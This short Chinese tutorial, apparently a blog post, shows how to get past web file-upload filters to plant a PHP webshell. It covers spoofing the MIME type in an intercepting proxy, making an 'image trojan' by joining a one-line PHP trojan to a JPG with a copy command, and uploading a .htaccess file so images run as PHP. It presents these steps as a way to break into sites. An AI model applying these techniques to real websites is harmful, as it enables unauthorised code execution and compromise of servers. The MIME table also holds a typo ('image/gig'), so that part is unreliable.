


1.MIME类型检测
服务端检测,上传的是PHP类型

打开BP拦截后

根据下面这个表修改MIME类型
| .jpg | image/jpeg |
| .gif | image/gig |
| .png | image/png |
| .txt | text/plain |
| .word | application/msword |
| .html | text/html |
| .*(二进制流) | application/octet-stream |

Forward后成功上传到了服务器


2.文件幻数检测
什么是文件幻数?
文件幻数检测,即文件头检测,主要是检测文件内容开头处的文件幻数。每个图片类型
的前几个字节代表的意义是不同的,这几个独特的字节就是幻数。
PHP文件和JPG文件的幻数是不一样的,因此我们可以用一种图片马的东西来绕过这种检测。图片马的幻数是JPG的,却包含PHP代码。

图片马,用一句话木马和图片组合。
管理员CMD 运行 copy 1.jpg/b + muma.php/a muma1.jpg
muma1.jpg就是图片马
3.后缀名检测
大部分网页会过滤掉和php可能的所有文件。这种情况下,入侵的办法是在上传图片马的情况下,上传配置文件.htaccess,这个文件可以把Jpg作为Php来执行。
这篇关于木马——文件上传的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!